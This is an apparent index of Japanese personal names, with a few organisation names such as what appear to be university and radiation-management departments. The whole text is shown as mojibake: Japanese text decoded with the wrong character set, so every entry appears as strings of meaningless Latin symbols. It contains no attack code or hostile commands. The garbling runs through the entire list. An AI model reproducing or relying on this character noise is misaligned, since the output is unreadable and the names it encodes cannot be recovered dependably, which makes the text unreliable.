ì‹v•Û@’‰’Ê
ì‹v•Û@­—m
ì‹v•Û@•¶Œb
ì‹v•Û@¹•½
ì‹v•Û@—zŽq
ì‹v•Û@—YŠî
ìˆä@ŒM
ìˆä@Œ[ˆê
ìˆä@‘å•ã
ìˆä@O”V
ìˆä@´Ži
ìˆä@Â
ìl@‘åŠó
ìl@T•½
ìl@—m‰î
ì–“@‹M‘¥
ìŒ³@˜ÐŽ¡
ì•›@TŽ¡
ì•›@‹M—T
ìŸ@”N—m
ì–k@Žj˜N
ì–k@ŽŠM
ì–k@—TŽi
ì–k@Œìˆê
ì–k@dP
ìŒ´@mŽu
ìŒ´@‘P_
ìŒ´@N”Ž
ìŒ´@G“ñ
ìŒ´@÷
ìŒ´“c@—m
ìŒ´“c@‹`K
ì–”@r‰î
ì–”@Cˆê
ì–”@˜a•F
ì–”@OŽj
ì–”@–r
ì–”@“§
ì–”@‰ëL
ìŒû@‰À•F
ìŒû@Œ’ˆê
ìŒû@Œ’‘¾˜Y
ìŒû@—E¶
ìŒû@˜aO
ìŒû@‘å•ã
ìŒû@Œš“ñ
ìŒû@³‘ãŽi
ìŒû@_ˆê
ìŒû@ŠCŽü
ìŒû@~ˆê˜Y
ìŒû@áÁŽÀ–ç
ìŒû@^ˆê
ìŒû@Œ«Ži
ìŒû@‰ë”V
ìŒû@‘é‘¾˜Y
ìŒû@—´“ñ
ì‡@Ÿ“ñ
ì‡@Žj‰Ä
ì‡@›’‹`
ì‡@N‘¾
ì‡@^‘å
ì‡@^‹I
ì‡@’m“ñ
ì‡@—S•ã
ì–¼@‘å’n
ìŒü@‚Ù‚Ì
ìŠì“c@—³•½
ìŠì“c@‰pF
ì–x@—´
ìK@ŠìÍ
ìK@T–ç
ìK@¬r
ì“‡@Œ’Ži
ì“‡@Ž”V
ì“‡@çŒ·
ì“‡@Œ[
ì“‡@K”V•
ì“‡@PŒ›
ì“‡@³r
ì“‡@³s
ì“‡@Ž ‘ã
ì“‡@—S‰î
ì“‡@ËF
ì“‡@Gˆê
ì“‡@•‡”üŽq
ì“‡@‰p“T
ì“‡@–Îl
ì“‡@—Tˆê
ì“‡@—T‰î
ì“‡@‰ël
ì“‡@á¶
ìè@ˆê’j
ìè@ˆê—Y
ìè@—º
ìè@MŽj
ìè@M•v
ìè@CŽk
ìè@—ÏO
ìè@‘ì˜Y
ìè@‘å‰î
ìè@Šw
ìè@«ˆŸ
ìè@«l
ìè@OŒõ
ìè@T“ñ
ìè@TŽi
ìè@TŽ¡
ìè@Œ›“ñ
ìè@Œ›Ž¡
ìè@VŒá
ìè@¹“ñ
ìè@¹”Ž
ìè@W
ìè@W•½
ìè@³Ž¡
ìè@•Žu
ìè@‘×‰î
ìè@—S
ìè@‹`°
ìè@—T
ìè@—@
ìè@‹MŒ[
ìè@’Ê•v
ìè@—y•½
ìè@ˆè“l
ìè@—¤
ìè@‰ëŽi
ì“ˆ@—˜K
ì“ˆ@—Fh
ì“ˆ@•¶l
ì“ˆ@_˜a
ì“ˆ@hˆê˜Y
ì”¦@³r
ìŒË@—¤–ç
ìŽè@–«
ìŽè@ŒP
ì––@Žé‰¹
ì–{@”T—Žq
ì–{@“ñŽO’j
ì–{@Œ\—C
ì–{@‘åŽ÷
ì–{@K“¿
ì–{@NŽi
ì–{@“O
ì–{@•ü•F
ì–{@‘×
ì–{@—m“ñ
ì–{@“S•½
ì–{@—Y‘¾
ì–{@–õŽq
ì‘º@ˆê“¿
ì‘º@ˆê‹P
ì‘º@r”V
ì‘º@Œ’Ž¡
ì‘º@Œõ
ì‘º@‘å˜a
ì‘º@§
ì‘º@—eŽq
ì‘º@K—T
ì‘º@L˜a
ì‘º@Tˆê
ì‘º@‘ñ
ì‘º@¹Žu
ì‘º@•üW
ì‘º@~
ì‘º@^l
ì‘º@’mŽj
ì‘º@G‹v
ì‘º@G‹I
ì‘º@ãÄ‰h
ì‘º@‰p”V
ì‘º@—TŽi
ì‘º@Œ«“ñ
ì‘º@—²Žj
ì‘º@—²–¾
ì“Œ@³K
ìõ@—El
ìª@—S•ã
ìŽ¡@~
ìŽ¡@ƒ
ì‰Y@’t‘ã
ì“Y@’‰
ì“Y@—ÇK
ì“Y@‹MÍ
ì–ž@ˆí—Y
ì£@Ÿ”ü
ì£@Œ[Œå
ì£@ŽçO
ì£@—mˆê
ì£@‹
ì£@‹MŽk
ì£@—¢
ì£@‰ël
ì£@èñˆê˜Y
ì“c@‹v”üŽq
ì“c@ç‚Í‚é
ì“c@˜a³
ì“c@‘P®
ì“c@‰x–ç
ì“c@—‰›
ì“c@kŽi
ì“c@–GŽ÷
ì“c@—T”V
ì“c@Œ«ˆê
ì”¨@ˆêŽ÷
ì”¨@—F–í
ì”¨@Žj˜Y
ì”¨@‘ñŽi
ì”¨@”üŠG
ì”¨@‹M—T
ì”©@—³
ì’[@ˆê’j
ì’[@•ûŽq
ì’[@~ˆê
ì’[@–Ò
ì’[@—SŽi
ì’[@ßœ\
ì’[@–M–¾
ì’[@—²
ì’[@x‰î
ìŒÒ@—²s
ì‰z@´ˆÈ
ì‰z@‘ˆê˜Y
ì‰z@‹`‘¥
ì˜H@‹Ï
ì˜H@³—T
ì•Ó@WŠ°
ì•Ó@–r
ì–ì@L“¹
ì–ì@¹•½
ì–ì@‘×˜a
ì–ì@áÁŽ¡
ì–ì@“Ä
ì–ì@”ü•Û
ì–ìç²@ˆê‘¥
ì–ìç²@’”V
ì“ç@—´
ìŠÔ@‘å‰î
ì–Ê@Ÿ
ì‰¹@—É^
HŠw‰@‘åŠw
H“¡@‚Ð‚ë‚Ý
H“¡@ˆêH
H“¡@ˆê‹M
H“¡@‹vŽu
H“¡@‹v–¾
H“¡@‹vº
H“¡@Lˆê
H“¡@•Û
H“¡@Œõ¶
H“¡@—˜”Ž
H“¡@—E
H“¡@Ÿ‹v
H“¡@”Ž
H“¡@”ŽŽi
H“¡@”Ž•¶
H“¡@˜a•F
H“¡@Šì‹v—Y
H“¡@N‘¾
H“¡@Œ›Ž¡
H“¡@•¶•v
H“¡@¹‹P
H“¡@~‹M
H“¡@ˆê
H“¡@—S¶
H“¡@Gs
H“¡@“Œá
H“¡@‹`˜N
H“¡@q•½
H“¡@æà•v
H“¡@‡ˆê
H“¡@x•½
¶‰E“c@–«
¶“¡@‘å‰î
¶‹ß@—D”ü
¶‹ß@‘ñ’j
¶‹ß@“ÖŽm
¶‹ß@—S
¶‚@³—Y
–¤”g@‘s”n
”b@—I‰î
”b@’¼l
Šª“à@’•F
Šªo@‹`h
’F@ˆêŒµ
’F@—N‘¾
’F@‰l—
’F@—ÄŽq
’F@—Ç—²
’F@‹M_
’F@‰ë—m
ŽsŠÛ@’q
Žsˆä@˜am
Žs˜Ò@‰ëŒ[
ŽsŒ´@‚©‚æ‚±
ŽsŒ´@‹žŽq
ŽsŒ´@‰À‘ãŽq
ŽsŒ´@çq
ŽsŒ´@‘ì
ŽsŒ´@‘åŽk
ŽsŒ´@Š°
ŽsŒ´@’¼
ŽsŒ´@‹`F
ŽsŒ´@‹M”V
ŽsŒ´@—²Ži
ŽsŒû@ŸŽ¡
Žs’Ø@“N
Žsì@‚Ü‚è‚±
Žsì@Œ’‘¾
Žsì@[
Žsì@”ªB•v
Žsì@Žj˜Y
Žsì@˜aŽ÷
Žsì@G
Žsì@Šó
Žsì@N–¾
Žsì@‹±Žq
Žsì@‘ñŽÀ
Žsì@¹˜a
Žsì@‰hˆê
Žsì@•
Žsì@^–ç
Žsì@^Žj
Žsì@”\–ç
Žsì@s˜a
Žsì@—T‘å
Žsì@‹
Žsì@‹M”V
Žsì@iˆê
Žsì@’B–ç
Žsì@—²•q
Žsì@—Yˆê
Žsì@‰ë_
Žsì@—´Ž‘
Žs‘º@Ÿ_
Žs‘º@˜a–ç
Žs‘º@“N‘å
Žs‘º@NŽ¡
Žs‘º@‹­
Žs‘º@‘ñ–ç
Žs‘º@’q
Žs‘º@³–ç
Žs‘º@^
Žs‘º@½
Žs‘º@‰ë•F
Žs“Œ@—Í
Žs‹´@ŽÆ
Žs‹´@ŒöŽk
Žs‹´@Ÿ«
Žs‹´@½
Žs–Ñ@Žõˆê
Žs–Ñ@Œå
Žs–Ñ@G˜a
Žs£@‘½’ßŽq
Žs“c@’‰•v
•z‹{@’q–ç
•zì@_
•zì@~
•zŽ{@Œ³³
•zŽ{@³l
•z‘º@‹I’j
•zŽÄ@’B’j
”¿H@—˜—m
”¿‘«@‰p“ñ
‘Ñ–¼@’
‹AŽR@GŽ÷
íŽR@³K
íŽŸ@Gˆê
í“c@ŠxŽu
í“c@‹M•v
í”Õ@˜a–õ
í”Õ@“N–ç
í”Õ@‹Ó•¶
í”Ö@ŒŽu˜Y
í”Ö@—S•½
ís@^Ži
íŒ©@—S‰î
•“c@—gˆê
–‹“à@ŒbŽO
–‹“à@‰x—\
–‹“à@•à
”¦’J@—³‘¾
•½@Œ[‰î
•½@‹`—²
•½@–L
•½@–õ”V
•½ˆä@r•ã
•½ˆä@Ž–¾
•½ˆä@—˜”V
•½ˆä@—˜K
•½ˆä@“ž
•½ˆä@Œ÷Šó
•½ˆä@‘ì
•½ˆä@˜a‰p
•½ˆä@“N
•½ˆä@‘åŽm
•½ˆä@‘åŒå˜Y
•½ˆä@Šxª
•½ˆä@NŽu
•½ˆä@—I‘å
•½ˆä@ŒhŽO
•½ˆä@ºŽi
•½ˆä@³–¾
•½ˆä@•Žu
•½ˆä@~˜Y
•½ˆä@–r
•½ˆä@Í‰ë
•½ˆä@‹PK
•½ˆä@—Y–ç
•½’‡@—Tˆê
•½Œõ@Gs
•½Œõ@’‰‹v
•½Œõ@—Y‰î
•½o@“N–ç
•½Œ´@˜a˜N
•½Œ´@‘å•ã
•½Œ´@K’j
•½Œ´@“O
•½Œû@“ÖŠî
•½’Ë@NG
•½’Ë@W–ç
•½’Ë@_Žm
•½’Ë@~ˆê
•½’Ë@“Ä
•½’Ë@ƒˆê
•½’Ë@–õ‹v
•½Žq@Œhˆê
•½Žq@Ž÷
•½ˆÀ@Žj–å
•½”ö@ˆê”V
•½”ö@DO
•½”ö@é‹Å
•½”ö@Šx‘å
•½”ö@•q—Y
•½”ö@–@Œb
•½”ö@ŠC‘å
•½”ö@’¼‹v
•½”ö@–Îˆê
•½”ö@–G
•½ŽR@—ºˆê
•½ŽR@Œ³º
•½ŽR@„‘å
•½ŽR@“w
•½ŽR@Ži
•½ŽR@Œ˜—
•½ŽR@Fl
•½ŽR@®Ž÷
•½ŽR@“—S
•½ŽR@OŽ
•½ŽR@‹±‰î
•½ŽR@—I‰î
•½ŽR@Œc‘¾
•½ŽR@ŒhŽj
•½ŽR@•¶•v
•½ŽR@W‘å
•½ŽR@’q”V
•½ŽR@•üŽq
•½ŽR@Žé”ü
•½ŽR@‘×¶
•½ŽR@’¼‹I
•½ŽR@^‘¾˜Y
•½ŽR@‹`–¾
•½ŽR@‰p•v
•½ŽR@½
•½ŽR@‰êˆê
•½ŽR@—YË
•½ŽR@‰ëÍ
•½‰ª@—˜Ž¡
•½‰ª@‘å˜a
•½‰ª@–]
•½‰ª@•
•½‰ª@^Š°
•½‰ª@kˆê
•½‰ª@‰ë‹K
•½Šâ@—C‰î
•½Šâ@Œ’ˆê
•½“‡@„
•½“‡@‘å
•½“‡@Œh‘¾
•½“‡@–F‘¥
•½ì@ˆê•F
•½ì@”Žˆê
•½ì@O˜a
•½ì@”ü‰Ä
•½ì@–F–¾
•½ì@–G
•½¬24”N“xƒoƒbƒNƒGƒ“ƒh‚ÉŠÖ‚·‚éŒ¤‹†ŠJ”­•ñ‰ïŽ––±‹Ç
•½ŒË@–¢Ê‹I
•½–Ø@ŒhŽO
•½–Ø@‹`‹v
•½–Ø@‹MG
•½–Ø@—²”N
•½–{@r˜Y
•½–{@³s
•½™@ˆŸŠó
•½¼@—D—S
•½¼@Œ[ˆê
•½¼@‰ÄŽ÷
•½¼@FW
•½¼@G‰î
•½¼@¬”Í
•½¼@¹Žq
•½¼@GŠî
•½¼@”ü”¿
•½¼@‰p”V
•½¼@‘“–ì
•½¼@‹MŽu
•½—Ñ@Ÿ
•½—Ñ@—eŽq
•½—Ñ@²
•½—Ñ@Œcˆê
•½—Ñ@‹`Ž¡
•½—Ñ@½”V
•½ŒI@Œ’“ñ
•½ª@L•F
•½ª@’B–ç
•½‹´@„
•½‰i@—Çb
•½‘ò@ò
•½‘ò@^
•½àV@—CŒ[
•½àV@³
•½“c@—ÏŒ[
•½“c@‹gˆê
•½“c@˜al
•½“c@˜a‘¾
•½“c@‘å•ã
•½“c@F•¶
•½“c@F“¹
•½“c@ŠxŽj
•½“c@—I•à
•½“c@ˆ¤Žq
•½“c@TŒá
•½“c@¬
•½“c@•¶’j
•½“c@‘‹IŽq
•½“c@’qº
•½“c@—mˆê
•½“c@—m‰î
•½“c@_ˆê
•½“c@Œº
•½“c@’¼”V
•½“c@’¼Æ
•½“c@ÈŒá
•½“c@^Žj
•½“c@’mŽq
•½“c@Œ¤“ñ
•½“c@H•F
•½“c@hˆê
•½“c@–FM
•½“c@–M¶
•½“c@—Yˆê
•½“c@–õ“§
•½Î@„‘å
•½Î@TŒá
•½Î@‰ër
•½“™@‘ñ”Í
•½ŠÚ@r‘¾˜Y
•½—Ç@—²M
•½’J@“Ä–ç
•½’J@—Y“ñ
•½‰ê@Œ’‘¾
•½‰ê@•xŽm•v
•½‰ê@°O
•½‰ê@³l
•½‰ê@ËŒá
•½‰ê@Œ«“ñ
•½–ì@‹
•½–ì@Lˆê
•½–ì@—D
•½–ì@Œõ«
•½–ì@„
•½–ì@‰Ã•F
•½–ì@GŽu
•½–ì@K‘¥
•½–ì@‰xä
•½–ì@Œ›—Y
•½–ì@•qK
•½–ì@³_
•½–ì@•à”ü
•½–ì@—mˆê
•½–ì@^•o
•½–ì@’¼l
•½–ì@Ë”V
•½–ì@Gs
•½–ì@kˆê˜Y
•½–ì@kŽi
•½–ì@q—º
•½–ì@—T”V
•½–ì@‹MO
•½–ì@‹M”ü
•½–ì@’C–¤
•½–ì@—²
•½–ì@‰ëŽi
•½–ì@‚Ži
•½‹à@»Œ›
Kâ@—S¶
K’Ë@–ƒ—Žq
K’Ë@–ƒ—¢Žq
K–{@d’j
K“c@ÍG
K“c@‰Ø“Þ
K–ì@–L
Šô¢@˜a«
ŠôŒ´@—Yˆê
Šô“c@‰À
L“‡@—²Ži
L‹´@‰ëŒ³
L‘ò@¹“ñ˜Y
L’Ã@’õ•F
L£@‘å–ç
L£@K—Y
L£@ˆÓˆç
L£@—Êˆê
L£@—Y‰î
L“c@Ž–ç
L“c@Œ›—º
L”¨@—DŽq
LÎ@‘å‰î
L’J@ò
L–ì@Ž 
L–ì@“™Žq
L–ì@Œª“ñ
¯Ži@Žå
¯Ži@”Žs
¯Ži@‘½’Ã’j
¯Ži@‘åŒå
¯Ži@’
¯Ži@K•½
¯Ži@•¶—R
¯Ži@ˆçG
¯Ži@–F”V
¯Ži@ŒO
¯Žq@˜a”Ž
¯Žq@“N—Y
¯Žq@ˆçG
¯ŽR@—TÍ
¯–ì@ˆÀ•F
¯–ì@²
°ˆä@Œ’‰^
°ŽŸ@áÁŽi
•{ì@‚³‚â‚©
•{‹à@Œc‰î
•{‹à@Œ«
’ë£@‹Å—²
’ë“c@Œ’Ži
’ë–ì@—C^
”pŠü‘Ì‹ZpŠî€“™ŒŸ“¢ì‹Æ‰ï
”p˜FŠÂ‹«‘Û‹¤“¯Œ¤‹†ƒZƒ“ƒ^[
”p˜FŠÂ‹«‘Û‹¤“¯Œ¤‹†ƒZƒ“ƒ^[ •ªÍŒ¤‹†ƒOƒ‹[ƒv
œA’†@q‘¾
œAˆä@”Ž
œAˆä@‘P“ñ
œAˆä@F‰î
œAˆä@FO
œAˆä@Œd
œA“à@‘å•
œA“à@’q”V
œA“à@~
œAâ@˜a”n
œAˆÀ@’m”V
œA‰ª@r•F
œA‰ª@Œc•F
œA‰ª@^ˆê
œA‰ª@u
œAì@Ÿ‹K
œAì@“ÖŽj
œAì@’q—²
œAì@”\Žk
œA’ë@—²s
œA–Ø@Í”Ž
œA–{@•Žj
œA–{@“SŽj
œA‰i@“¹•F
œA‘ò@ˆê˜Y
œA£@‚ß‚®‚Ý
œA£@ƒGƒŠ
œA£@Œ’‘¾˜Y
œA£@—»ˆê
œA£@ŒöŽ¡
œA£@ŽjŽq
œA£@Žj¹
œA£@˜a”V
œA£@˜a¶
œA£@¶‹ž
œA£@—Iˆê
œA£@ˆÓˆç
œA£@–¾•v
œA£@´Žœ
œA£@—s
œA£@–Î‹P
œA£@”_
œA£@—Y‰î
œA£@–õ
œA“c@˜a¶
œA“c@˜a•ä
œA“c@˜a”n
œA“c@—[‹M
œA“c@—I•ã
œA“c@¹‘å
œA“c@–¾¬
œA“c@º•F
œA“c@³s
œA“c@^
œA“c@ãÄŒÞ
œA“c@‰pK
œA“c@½Žq
œA“c@‹Mr
œA”¨@—DŽq
œA”¨@—m•½
œA”¨@‹M•¶
œA’J@•×
œA•”@‘å’n
‰„—^@‰ÀŽq
‰„Œ´@•¶Ë
‰„Œ´@—R—˜Žq
‰„šæŽ›@Œ[Œå
‰„“¡@…
‰„—`@Gl
ŒšÎ@„
ŒšÝ•”
‹|í@¥‹M
‹|–ì@Œ’‘¾˜Y
‹|–ì@—Yˆê
ˆøŒ´@rÆ
ˆø’n@‘ñ•v
ˆø’n@—T•ã
ˆøŠÔ@—ºˆê
•¤“c@º”Ž
O’†@_‘¾
O’†@—zˆê˜Y
Œ·ŠÔ@—m
œXŠÔ@˜aÆ
œ\žÄ@‰pŽ÷
“–Ž›ƒ–·@Œ’Žu
•F‹v•Û@˜a–ç
•Fâ@K‹B
•Fâ@‘×³
•F“c@ŠG—¢
‰eˆä@NO
‰eŽR@«Žj
‰eŽR@Œc
‰eŽR@il
‰e—Ñ@—R˜Y
‰eŽ¡@ÆŠì
Œã“c@“¡‘¾
Œã_@—˜Žu
Œã_@iŽj
Œã_@’B˜Y
Œã“¡@‚Ý‚Ç‚è
Œã“¡@ˆêŠó
Œã“¡@ˆêK
Œã“¡@ˆê˜Y
Œã“¡@ˆŸ‹I
Œã“¡@Lˆê
Œã“¡@LŽõ
Œã“¡@rŽ¡
Œã“¡@Œ’
Œã“¡@Œ’‘¾
Œã“¡@Œ’Ž¡
Œã“¡@Œõ‹Å
Œã“¡@„Žj
Œã“¡@Ÿ‘¥
Œã“¡@˜aK
Œã“¡@“N•v
Œã“¡@‹Ï
Œã“¡@ŠîŽu
Œã“¡@‘å•ã
Œã“¡@G•½
Œã“¡@®Æ
Œã“¡@Nm
Œã“¡@O‹§
Œã“¡@ªŽm˜Y
Œã“¡@’‰“¿
Œã“¡@’‰Žu
Œã“¡@Pº
Œã“¡@—I
Œã“¡@ˆÒŽ÷
Œã“¡@T•½
Œã“¡@¬ˆê
Œã“¡@‘ñ–ç
Œã“¡@“ÖŽu
Œã“¡@Œhˆê
Œã“¡@•¶”V
Œã“¡@•¶–ç
Œã“¡@¹K
Œã“¡@³G
Œã“¡@³Ž÷
Œã“¡@³Ž¡
Œã“¡@¹D
Œã“¡@_•¶
Œã“¡@~
Œã“¡@~ˆê
Œã“¡@€–ç
Œã“¡@‘ô–ç
Œã“¡@^ˆê
Œã“¡@^l
Œã“¡@Gº
Œã“¡@GŽ÷
Œã“¡@Í•v
Œã“¡@ƒF
Œã“¡@‹`l
Œã“¡@ãÄ
Œã“¡@‰
Œã“¡@l—T
Œã“¡@‘
Œã“¡@—Ç•ã
Œã“¡@½ˆê
Œã“¡@‹Ms
Œã“¡@‹PF
Œã“¡@’CŠó
Œã“¡@—Yˆê
Œã“¡@—Y“ñ
Œã“¡@‰ëŽi
Œã“¡@‰ëG
Œã“¡@‰ë‹M
™@•½Œõ
Œä~@x
ŒäŽqŽÄ@^Ÿ
ŒäŽèô@C
ŒäŽèô@Œõ—S
ŒäŽèô@“NŽi
ŒäŽèô@—Ç•v
Œä“c‘º@hŽu
Œä—§@çH
Œä—Ì@
“¿‹v@~Žt
“¿•Û@Œ\—º
“¿Œõ@º•v
“¿Œ´@ˆêŽÀ
“¿’n@–¾
“¿‘@’
“¿ˆÀ@‰À‘ãŽq
“¿ˆÀ@^Œá
“¿‹{@IŽÀ
“¿“‡@ƒj”V
“¿“‡@“ñ”V
“¿“‡@‚
“¿•½@^”V‰î
“¿O@W“ñ
“¿X@Œª“ñ
“¿A@Œöˆê
“¿“í@[G
“¿‰i@ŽOŒÞ
“¿‰i@mŽõ
“¿‰i@“T–ç
“¿‰i@—ÍŽO
“¿‰i@”Žº
“¿‰i@˜ar
“¿‰i@‰ÄŽ÷
“¿‰i@«Žj
“¿‰i@œAŽq
“¿‰i@‘ñ”n
“¿‰i@’qt
“¿‰i@•üË
“¿‰i@³—Y
“¿‰i@’m—Ï
“¿‰i@—S‰î
“¿‰i@h•½
“¿‰i@ãÄ
“¿‰i@“§Žq
“¿‰i@’B–ç
“¿‰i@—z
“¿]@«
“¿‘ò@‹G•F
“¿–ž@Ÿ‹v
“¿–ž@x
“¿“c@L“ñ
“¿“c@§
“¿“c@½
“¿“c@½Žu
“¿‰v@’
“¿’|@‘å’n
Žuˆä@td
Žu•Û‘ò@‹vŽq
ŽuŠ_@Œ«‘¾
ŽuŽq“c@Œb–è
Žu“x@²ˆê
Žu–€@‘å•ã
Žu‘º@rº
Žu‘º@“w
Žu‘º@—Fs
Žu‘º@“N¶
Žu‘º@KŽq
Žu‘º@‹±’Ê
Žu‘º@Œ›ˆê˜Y
Žu‘º@lŒ÷
ŽuàV@ˆê”V
Žu“c@’¼”V
Žu“c@—´—º
Žu‰ê@Šî”V
Žu‰ê@‘å—º
Žu‰ê@Œc–¾
Žu‰ê@³K
Žu‰ê@‰p–¾
Žu‰ê@—²Žj
Žu•—@‹`–¾
œ«ŽR@‘ì–ç
š“ß@ŽüŽO
œ}“y@‰p‹B
P‰ª@‚Ü‚³‚«
Pì@M
‰¶“c@—Tˆê
Œb”ä{@”É”V
Œb’J@—æ‰›
Œb‹½@”Ž•¶
î•ñƒVƒXƒeƒ€ŠÇ—Žº
‘y–œ@–Fl
‘z“c@Œõ
ˆ¤àV@GM
ˆ¤b@ˆê”n
ˆ¤’m@³‰·
œÃŽR@ˆè
ŽœK@”Í—m
Žœ“¹@‘å‰î
Œcœä‹`m
Œcœä‹`m‘åŠw
^@C“ñ
^è@rˆê
¬Œ´@ˆê“r
¬‡@‰pŽ÷
¬‹{@Ë‰î
¬”ö@–F”Ž
¬“‡@—E‹C
¬“‡@®”V
¬ì@ŒO
¬ì@’B–ç
¬ì@—²•¶
¬œA@‰p‰î
¬–Ø@Œb
¬´@‹`”Ž
¬àV@³F
¬àV@‰ë‹I
¬£@“ÕŠì
¬£@Œp‘¾˜Y
¬“c@‚ ‚ä‚Ý
¬“c@—º‰î
¬“c@Œ’
¬“c@Ž
¬“c@„
¬“c@Žj¶
¬“c@‹g“¿
¬“c@“N”Ž
¬“c@‹Ï
¬“c@®Žj
¬“c@®Ži
¬“c@Oˆê
¬“c@Œå
¬“c@Œcˆê
¬“c@Œ›•F
¬“c@Œ›•¶
¬“c@³
¬“c@—SŽ÷
¬“c@õ
¬“c@ƒˆê
¬“c@ŠG”ü
¬“c@‰p•v
¬“c@—Yˆê˜Y
¬‘Š@‹±“ñ
¬d@‘ì^
‰äÈ@ˆêº
‰äÈ@Ÿ©
‰ú“c@‘ñ—m
‰ú“c@“ÄŽu
ŒËƒ–è@Š°F
ŒËˆä@Gs
ŒËˆä“c@Ž
ŒËo@^—R”ü
ŒË’Ë@^‹`
ŒË’Ë@—Tˆê
ŒËè@—T‹M
ŒË“ˆ@Œ’l
ŒËì@‹Ó•F
ŒËì@”ü˜Y
ŒË‘º@“w
ŒË‘º@ŒbŽq
ŒËŒI@•q”Ž
ŒËŒI@’qm
ŒËàV@ˆê´
ŒËàV@ŽO
ŒË“c@ŽO˜N
ŒË“c@ˆŸŠóŽq
ŒË“c@—º“ñ
ŒË“c@‰À–¾
ŒË“c@˜Ð‹I
ŒË“c@M
ŒË“c@Œõ—S
ŒË“c@Ž‘¥
ŒË“c@‘¾˜Y
ŒË“c@Š²—Y
ŒË“c@Œh
ŒË“c@º•v
ŒË“c@’¨Žj
ŒË“c@’¼”Ž
ŒË“c@kŽi
ŒË“c@–Î
ŒË“c@—T”V
ŒË“c@‰ê“ÞŽq
ŒË“c@‰ë–ç
ŒË“c@‰ë•q
ŒË“c@Ã
ŒË’J@¬Žõ
ŒË‰ê£@˜a‹P
ŒË•”@W‹v
ŒË–ì‘q@Œ«ˆê
ŒË–ìL@’qŠG
ŒË‚@Ÿ‘¥
ŒË‚@ˆÀ“Ü
ŒË‚@‹`ˆê
–[ˆÀ@‹MO
Š@L•v
Š@ç°
Š@‘åŽu˜Y
Š@—TŽq
Š@éD
î@—T˜a
îàV@•q–¾
Žè’Ë@Œ’ˆê
Žè’Ë@Œ’“ñ
Žè’Ë@Ÿ
Žè’Ë@”Žº
Žè’Ë@LŽq
Žè’Ë@Tˆê
Žè’Ë@W•ã
Žè’Ë@’qÆ
Žè’Ë@‘×Ž¡
Žè’Ë@ŠÒ
Žè“‡@C
Žè“‡@Œ’Žu
Žè“‡@Œõ•½
Žè“‡@˜a•¶
Žè“‡@¹ŒÈ
Žè“‡@ºŽ÷
Žè“‡@—æŽq
Žè“‡@’¼Æ
Žè“‡@–«
Žè“‡@ãÄ‘¾˜Y
Žè“‡@‰ps
Žè“‡@ØŒŽ
Žè“ˆ@Ÿ–í
Žè“ˆ@­œA
Žè˜V@—´Œá
Ë“c@ˆêK
Ë“c@~Ž¡
Ë’J@–¾G
Ë‰ê@—T‘¾
‘Å“c@³Ž÷
‘Å“c@³‹P
‘Å“c@ƒ–ç
‘Å–î@’¼”V
‘Å‰z@Œ[”V
‘Å‰z@—S‘¾
‘Å‰z@‰ëm
‹ZpŠJ”­¬‰Ê•ÒWˆÏˆõ‰ï
‹ZpŠJ”­•”
Ü“c@^‹IŽq
Ü–Î@Tˆê
‰ŸØ@Œ\‰î
‰ŸØ@³l
‰ŸŽR@~
‰ŸŽR@‹`•¶
‰Ÿì@I
‰ŸŒ©@‹g¬
‰Ÿ–ì@‘P”V
ŽŠÛ@‹M‘¥
Ž–Ø@Kˆê
Ž‰i@Ë‘¿
Ž“c@–±
Ž“c@°•v
Ž“c@^—z
ˆÂ“c@‹`Ž¡
”Ò–ì@^ˆê
pŠÔ@—D‰À
•ù@k•½
Š|‰º@Æ‹v
Š|‰º@’ms
Š|ˆä@’å‹I
Š|ì@•
Š|•z@’q‹v
Š|ŽD@–L˜a
Š|‹´@˜aK
Š|’[@”Ž”V
Š|’J@ˆêO
—K”ã@F”V
Û‘Ò@—Í¶
”d–@®’©
”d–@O
‘€ã@LŽu
•úŽËüŠÇ—•”
•úŽËüŠÇ—•”@ŠÂ‹«ŠÄŽ‹‰Û
•úŽËü‚“x—˜—pŽ{Ý•”
­@˜a’j
­–Ø@´F
“Öì@ˆŸ‹IŽq
“Ö‰ê–{•”@Œo‰cŠé‰æ•”
“Ö‰ê–{•”@‚‘¬‘B˜FŒ¤‹†ŠJ”­ƒZƒ“ƒ^[
“Ö‰ê‘‡Œ¤‹†ŠJ”­ƒZƒ“ƒ^[
Œh@•yˆÀ
”–”@K¶
”“y@K•v
””[@LÆ
””n@P•½
•~’†@ˆê—m
•~–ì@C
•¶Žš@G–¾
•¶‰®@G—F
•¶‘º@Œ«ˆê
•¶‘ò@Œ³—Y
Ä–Ø@ŽË
Ä–Ø@”Ž
Ä–Ø@Kˆê˜N
Ä–Ø@’©Žq
Ä“c@ˆ¤Žq
Ä“¡@¡’©”ü
Ä“¡@Œõ
Ä“¡@Œ÷Ž÷
Ä“¡@Ÿ•F
Ä“¡@ŒM
Ä“¡@˜a”V
Ä“¡@˜a‹G
Ä“¡@˜a—Y
Ä“¡@Šw
Ä“¡@G”V
Ä“¡@Gs
Ä“¡@ŽÀ
Ä“¡@‘ñ–¤
Ä“¡@•¶ˆê
Ä“¡@³r
Ä“¡@³Ž
Ä“¡@••F
Ä“¡@_
Ä“¡@~ˆê
Ä“¡@Æ”V
Ä“¡@’¼l
Ä“¡@—SŽ÷
Ä“¡@ˆ»‰Ô
Ä“¡@‹`O
Ä“¡@‹`’j
Ä“¡@k‘¾˜Y
Ä“¡@—TŽ÷
Ä“¡@’åˆê˜Y
Ä“¡@‹M”V
Ä“¡@‹P—Y
Ä“¡@—²ˆê
Ä“¡@‰ë•F
Ä“¡@‰ë—m
Ä“¡@‚ˆê
Ö–Ø@‘ô•v
Ö“¡@‹
Ö“¡@—º
Ö“¡@rÆ
Ö“¡@M
Ö“¡@Œ’“ñ
Ö“¡@Œ’Ž¡
Ö“¡@Œ³•¶
Ö“¡@Ž‘ã
Ö“¡@‘S
Ö“¡@Œö–¾
Ö“¡@—˜”V
Ö“¡@—Eˆê
Ö“¡@‰Ã˜N
Ö“¡@F
Ö“¡@G”V
Ö“¡@ŽÀ“Ä
Ö“¡@é‹v
Ö“¡@•õ—Y
Ö“¡@²
Ö“¡@“¿l
Ö“¡@“O
Ö“¡@‹±ˆê
Ö“¡@‰xŽq
Ö“¡@¬–ç
Ö“¡@–[’j
Ö“¡@‘ñ–¤
Ö“¡@•¶C
Ö“¡@°—Y
Ö“¡@—œŠG
Ö“¡@³’¼
Ö“¡@Ž 
Ö“¡@’¼
Ö“¡@—SŽ÷
Ö“¡@Gr
Ö“¡@‹†
Ö“¡@”ÉŠì
Ö“¡@‹`M
Ö“¡@ãÄ•½
Ö“¡@—Ç—T
Ö“¡@‰p”V
Ö“¡@—TK
Ö“¡@—T–¾
Ö“¡@½‹I
Ö“¡@—²•¶
Ö“¡@—²‘×
